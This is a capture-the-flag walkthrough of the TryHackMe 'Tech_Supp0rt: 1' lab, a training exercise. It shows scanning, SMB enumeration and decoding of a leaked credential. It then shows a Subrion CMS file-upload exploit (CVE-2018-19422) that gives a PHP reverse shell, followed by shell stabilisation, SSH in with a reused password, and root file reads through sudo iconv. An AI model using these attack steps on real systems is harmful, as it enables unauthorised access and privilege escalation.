Tech_Supp0rt: 1
Date: April 20th 2022
Author: j.info
Link: Tech_Supp0rt: 1 CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- root.txt flag
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -Pn -T4 10.10.64.125
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: techsupport
| NetBIOS computer name: TECHSUPPORT\x00
| Domain name: \x00
| FQDN: techsupport
|_ System time: 2022-04-20T23:31:15+05:30
Gobuster Scan
gobuster dir -u http://10.10.64.125 -t 100 -r -x php,txt,html -w dir-med.txt
/index.html (Status: 200) [Size: 11321]
/test (Status: 200) [Size: 20677]
An additional gobuster scan on /test:
gobuster dir -u http://10.10.64.125/test -t 100 -r -x php,txt,html -w dir-med.txt
/index_1.html (Status: 200) [Size: 365]
---SNIP--- 2 to 19
/index_20.html (Status: 200) [Size: 365]
SMB Digging
Taking a look at what’s available without credentials:
smbclient -L \\10.10.64.125
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
websvr Disk
IPC$ IPC IPC Service (TechSupport server (Samba, Ubuntu))
Checking out print$ shows us that we don’t have access to it:
smbclient -N \\\\10.10.64.125\\print$
tree connect failed: NT_STATUS_ACCESS_DENIED
IPC$ is empty with no files in it.
And looking at websvr has one file:
smb: \> ls
. D 0 Sat May 29 03:17:38 2021
.. D 0 Sat May 29 03:03:47 2021
enter.txt N 273 Sat May 29 03:17:38 2021
8460484 blocks of size 1024. 5596996 blocks available
Downloading it:
smb: \> recurse
smb: \> prompt
smb: \> mget *
getting file \enter.txt of size 273 as enter.txt (0.9 KiloBytes/sec) (average 0.9 KiloBytes/sec)
smb: \>
And taking a look at the file:
GOALS
=====
1)Make fake popup and host it online on Digital Ocean server
2)Fix subrion site, /subrion doesn't work, edit from panel
3)Edit wordpress website
IMP
===
Subrion creds
|->admin:7sKvntXdPEJaxazce9PXi24zaFrLiKWCk [cooked with magical formula]
Wordpress creds
|->
That hash type doesn’t look familiar and is 33 characters long, which definitely isn’t standard. The magical forumla comment gets me thinking about the magic tool in Cyberchef so I decide to give that a try, and it works:

So it went from base58 -> base 32 -> base64 and finally the clear text value.
Now that we have some potential credentials let’s see if we can use them. I try and ssh over to the machine but it does not work with these credentials. Time to check out the website.
Website Digging
Visiting the main page shows us the default unconfigured Apache2 Ubuntu page.
Visiting /test shows us all sorts of fun popups and warnings which I’m sure are 100% legit and trustworthy:

I take a look at /index_1.html through /index_20.html and none of them have anything in them.
When trying to visit http://10.10.64.125/subrion it redirects us to https://10.0.2.15/subrion/subrion.
I run another gobuster scan against /subrion with 301/302 excluded and redirects off and find the following:
gobuster dir -u http://10.10.64.125/subrion -t 100 -x php,txt,html -b 301,302 -w dir-med.txt
/robots.txt (Status: 200) [Size: 142]
/license.txt (Status: 200) [Size: 35147]
/updates (Status: 403) [Size: 277]
/changelog.txt (Status: 200) [Size: 49250]
/panel.html (Status: 200) [Size: 6203]
/panel.php (Status: 200) [Size: 6203]
/panel.txt (Status: 200) [Size: 6203]
Checking out robots.txt:
User-agent: *
Disallow: /backup/
Disallow: /cron/?
Disallow: /front/
Disallow: /install/
Disallow: /panel/
Disallow: /tmp/
Disallow: /updates/
Looking through all of those we find a login page at /panel and it looks like we can potentially reinstall the website at /install:


Using the credentials we found for admin earlier I’m able to successfully login to the admin panel:

Looking around the admin panel I find the system page which allows me to fix the site URL. It was set to 10.0.2.15 which is why it redirected us there earlier:

And now when I visit the main /subrion page it gives me a normal CMS page with the kickstart theme:

System Access
The website is running Subrion CMS v4.2.1 and I search for exploits on that, which leads me to CVE-2018-19422 and this exploit code on GitHub.
Looking through the code shows you can upload .phar and .pht files in the uploads section of the admin panel to trigger a reverse shell since they aren’t filtered out by the CMS. I manually do this instead of using the exploit by navigating to the content -> uploads section and then uploading a php reverse shell named as p.phar:

I set up a listener on my system and when I click the link in that screenshot under the get info box we get a reverse shell back:
listening on [any] 4444 ...
connect to [<MY IP>] from (UNKNOWN) [10.10.64.125] 45476
Linux TechSupport 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
03:01:54 up 3:36, 0 users, load average: 0.00, 0.01, 2.60
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
I stabilize my shell with python3:
python3 -c 'import pty;pty.spawn("/bin/bash")'
CTRL + Z to background our shell
stty raw -echo; fg
export TERM=xterm-256color
Much better.
System Enumeration
Other than root this is the only user on the system with a login shell:
scamsite:x:1000:1000:scammer,,,:/home/scamsite:/bin/bash
Looking through /var/www shows us that there is a wordpress directory. I find the wp-config.php file and get some credentials:
define( 'DB_NAME', 'wpdb' );
define( 'DB_USER', 'support' );
define( 'DB_PASSWORD', '<REDACTED>' );
I look through the database but don’t find anything useful.
Scamsite User
The support user doesn’t exist on the system but I wonder if there is a case of password reuse here? Let’s try and ssh over to the scamsite user with these credentials:
ssh scamsite@10.10.64.125
scamsite@10.10.64.125's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-186-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
120 packages can be updated.
88 updates are security updates.
Last login: Fri May 28 23:30:20 2021
scamsite@TechSupport:~$
Oh scammers, you should know better!
I check sudo -l and see:
Matching Defaults entries for scamsite on TechSupport:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User scamsite may run the following commands on TechSupport:
(ALL) NOPASSWD: /usr/bin/iconv
Checking GTFOBins shows that we have the ability to read files as root with iconv:

Let’s try and read the root.txt flag:
LFILE=/root/root.txt
sudo /usr/bin/iconv -f 8859_1 -t 8859_1 "$LFILE"
<REDACTED>
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Finding and downloading files in an SMB share with smbclient
- Using Cyberchef to obtain the clear text password from encoded text
- Exploiting the CVE-2018-19422 vulnerability to upload a .phar file to the Subrion CMS system for a reverse shell
- Finding credentials in the wp-config.php file and using them to login as another user
- Exploiting SUID being set on iconv to read files as the root user
Many thanks to:
- Vikaran for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com